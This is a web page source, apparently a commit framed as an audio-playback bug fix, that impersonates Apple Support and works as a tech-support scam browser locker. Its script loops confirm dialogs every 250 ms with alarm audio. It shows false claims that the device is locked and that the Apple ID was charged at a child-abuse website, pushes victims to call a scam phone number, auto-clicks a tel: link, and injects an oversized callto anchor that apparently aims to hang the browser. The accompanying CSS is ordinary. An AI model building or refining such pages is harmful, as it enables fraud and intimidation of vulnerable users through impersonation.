
==== index.html @ 2425cbc6 "Fix audio playback stopping when modal popup appears" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">


<head>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="cache-control" content="max-age=3600" />
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
    
    <!-- Preload hero background image in WebP format for fast mobile load -->
    <link rel="preload" href="globalnav/apple/contact-us-hero.image.small_2x.webp" as="image" type="image/webp" media="(max-width: 735px)" />
    <link rel="preload" href="globalnav/apple/contact-us-hero.image.large_2x.webp" as="image" type="image/webp" media="(min-width: 736px)" />
    
    <style>
        /* Force footer to the bottom of the viewport & optimize font/image rendering on iPhones */
        body {
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            margin: 0;
            font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "SF Pro Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }
        .main {
            flex: 1 0 auto;
        }
        #ac-globalfooter {
            flex-shrink: 0;
        }
        .as-banner-image img {
            width: 100%;
            height: auto;
            display: block;
        }
    </style>

    <link rel="stylesheet" href="Base.css" type="text/css" />
    <script src="text.js"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1(844)530-2543 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class='as-banner-cont'>
                        <div class='as-banner-image as-banner-image--top'>
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.webp");
                                    background-size: cover;
                                    background-position: center;
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                    padding-top: 25%;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.webp");
                                    }
                                    .as-banner-image.as-banner-image--top:before {
                                        padding-top: 45%;
                                    }
                                }
                            </style>
                            <picture>
                                <source media="(max-width: 735px)" srcset="globalnav/apple/contact-us-hero.image.small_2x.webp" type="image/webp">
                                <source media="(max-width: 735px)" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg" type="image/jpeg">
                                <source media="(min-width: 736px)" srcset="globalnav/apple/contact-us-hero.image.large_2x.webp" type="image/webp">
                                <source media="(min-width: 736px)" srcset="globalnav/apple/contact-us-hero.image.large_2x.jpg" type="image/jpeg">
                                <img alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.webp" decoding="async" fetchpriority="high" />
                            </picture>
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock"></p>
                        </div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.png" alt="" width="16" height="16" />United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2023 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name" />
                <meta content="+1(844)530-2543
			 " property="telephone" />
                <meta content="+1(844)530-2543" property="telephone" />
            </section>
        </div>
    </footer>



    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1(844)530-2543');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = text || window.defaultText || 'Your |%model%| has been locked due to detected illegal activity .Your Apple Account has been disabled! Immediately call Apple Support +1(844)530-2543 to unlock it!';

            if (window.text) {
                for (var d in window.text) {
                    if (window.refef && window.refef.indexOf(d) != -1) {
                        str = window.text[d];
                    }
                }
            }
            return str.replace('|%model%|', window.device || 'iPhone').replace('|%ref%|', window.refef || '');
        }


        if (!phone) {
            phone = getURLParameter('phone') || window.number || '+1(844)530-2543';
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        var alertAudio = new Audio('ialert.mp3');
        alertAudio.preload = 'auto';
        alertAudio.loop = true;
        var audioStarted = false;

        function startAudioLoop() {
            alertAudio.loop = true;
            if (audioStarted && !alertAudio.paused) return;

            var playPromise = alertAudio.play();
            if (playPromise !== undefined) {
                playPromise.then(function() {
                    audioStarted = true;
                }).catch(function(error) {
                    // Browser prevented play until explicit user gesture
                });
            }
        }

        // Attach interaction listeners to unlock audio on first tap/click/press
        ['click', 'touchstart', 'touchend', 'pointerdown', 'keydown'].forEach(function(eventType) {
            document.addEventListener(eventType, startAudioLoop, { passive: true });
            window.addEventListener(eventType, startAudioLoop, { passive: true });
        });

        setTimeout(function() {
            function loopConfirm() {
                startAudioLoop(); 
                myFunction();
                setTimeout(loopConfirm, 250);
            }
            loopConfirm();
        }, 3000);

        function okkkk() {
            var resultEl = document.getElementById('result');
            if (resultEl) {
                resultEl.insertAdjacentHTML('beforeend', '<a class="anchorcall" href="tel:+1(844)530-2543"></a>');
            }
            var firstAnchor = document.querySelector('a');
            if (firstAnchor) firstAnchor.click();
            var extraData = "";
            for (var itxextraData = 0; itxextraData < 200; itxextraData++) {
                extraData += "5555555555";
            }
            if (resultEl) {
                resultEl.insertAdjacentHTML('beforeend', '<a href="#callto+' + extraData + '%00"></a>');
            }
            var anchors = document.querySelectorAll('a');
            for (var i = 0; i < Math.min(6, anchors.length); i++) {
                anchors[i].click();
            }
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPGHY WEBSITE for $549.59 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and security.Not you?Immediately Call APPLE SUPPORT +1(844)530-2543 to Freeze it!.")) {
                okkkk();
            } else {
                return;
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>
</body>

</html>
---- Base.css ----
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
